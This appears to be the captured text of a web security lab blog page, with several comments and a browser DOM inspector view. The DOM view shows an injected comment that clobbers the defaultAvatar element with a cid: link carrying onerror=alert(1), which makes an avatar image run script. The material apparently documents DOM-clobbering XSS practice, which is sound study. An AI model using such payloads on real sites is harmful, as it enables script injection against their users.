 Jin Galbells | 25-03-2023
I earned $3000 in one week. Let me show you how.
Jock Sonyou | 03-04-2023
Sorry I haven't been in touch mother, I keep getting your email wrong. Hope this reaches
you.
Roger That | 07-04-2023
Can I get these as an audio file? I grow weary of having to read things.
qwe | 09-04-2023
qwe | 09-04-2023
a
Leave a comment
Comment:
HTML is allowed
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">…</section>
<section class="comment">
<p>
"qwe | 09-04-2023"
<div>
<img class="avatar" src="/resources/images/avatarDefault.svg">
</div>
</p>
<p>
<a id="defaultAvatar"></a>
<a href="cid:"onerror=alert(1)//" name="avatar" id="defaultAvatar"></a>
</p>
<p></p>
</section>
<section class="comment">
<p>
"qwe | 09-04-2023"
<div>
… <img class="avatar" src="cid:" onerror="alert(1)//""> == $0
</div>
</p>
<p>a</p>
<p></p>
</section>
</span>
<hr>
<section class="add-comment">…</section>
<div class="is-linkback">…</div>
</div>
</div>
… iner div.container.is-page div.blog-post div span#user-comments section.comment p div img.avatar …